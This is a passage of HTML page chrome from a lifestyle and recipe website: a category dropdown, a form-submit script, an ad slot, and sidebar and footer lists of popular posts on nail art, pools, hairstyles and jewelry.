	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6192" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-2402" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Pokemon%20Sun%20Girl%20Hairstyles%20New%20Sun%20amp%20Moon%20All%20Female%20Trainer%20Hairstyles%20amp%20Cosmetic-747307.png" href="https://stunningplans.com/pokemon-sun-girl-hairstyles/" title="The 24 Best Ideas for Pokemon Sun Girl Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/pokemon-sun-girl-hairstyles/" rel="bookmark" title="The 24 Best Ideas for Pokemon Sun Girl Hairstyles">
											The 24 Best Ideas for Pokemon Sun Girl Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Braided%20Ponytail%20Hairstyles%20for%20Black%20Hair%20Beautiful%2025%20Elegant%20Lemonade%20Braided%20Ponytail%20Hairstyles%202018%20for-403357.png" href="https://stunningplans.com/braided-ponytail-hairstyles-for-black-hair/" title="22 Ideas for Braided Ponytail Hairstyles for Black Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/braided-ponytail-hairstyles-for-black-hair/" rel="bookmark" title="22 Ideas for Braided Ponytail Hairstyles for Black Hair">
											22 Ideas for Braided Ponytail Hairstyles for Black Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cool%20Medium%20Length%20Haircuts%20Inspirational%20Cool%20Medium%20Length%20Hairstyles-313039.png" href="https://stunningplans.com/cool-medium-length-haircuts/" title="20 Of the Best Ideas for Cool Medium Length Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/cool-medium-length-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Cool Medium Length Haircuts">
											20 Of the Best Ideas for Cool Medium Length Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Short%20Hair%20Cut%20for%20Men%20New%20Be%20Stylish%20and%20Beautiful%20Men%20S%20Hairstyle%20Trends%202012-583268.png" href="https://stunningplans.com/short-hair-cut-for-men/" title="20 Best Ideas Short Hair Cut for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/short-hair-cut-for-men/" rel="bookmark" title="20 Best Ideas Short Hair Cut for Men">
											20 Best Ideas Short Hair Cut for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2890" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Body%20Jewelry%20Festival%20Unique%20Gold%20Body%20Chain%20Body%20Harness%20Body%20Necklace%20Shoulder-568163.png" href="https://stunningplans.com/body-jewelry-festival/" title="The top 23 Ideas About Body Jewelry Festival"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/body-jewelry-festival/" rel="bookmark" title="The top 23 Ideas About Body Jewelry Festival">
											The top 23 Ideas About Body Jewelry Festival										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Discount%20Diamond%20Rings%20Inspirational%20top%2010%20Best%20Valentines%20Day%20Deals%20On%20Engagement%20Rings-451869.png" href="https://stunningplans.com/discount-diamond-rings/" title="The top 21 Ideas About Discount Diamond Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/discount-diamond-rings/" rel="bookmark" title="The top 21 Ideas About Discount Diamond Rings">
											The top 21 Ideas About Discount Diamond Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Gold%20Mens%20Bracelets%20Elegant%20Classic%208%205quot%2014mm%2018k%20Gold%20Men%20S%20Jewelry%20Stainless%20Steel-190958.png" href="https://stunningplans.com/gold-mens-bracelets/" title="The Best Gold Mens Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/gold-mens-bracelets/" rel="bookmark" title="The Best Gold Mens Bracelets">
											The Best Gold Mens Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Embroidery%20Thread%20Bracelets%20Awesome%20Braided%20Embroidery%20Thread%20Bracelet-271313.png" href="https://stunningplans.com/embroidery-thread-bracelets/" title="The Best Ideas for Embroidery Thread Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/embroidery-thread-bracelets/" rel="bookmark" title="The Best Ideas for Embroidery Thread Bracelets">
											The Best Ideas for Embroidery Thread Bracelets										</a>
									</h4>
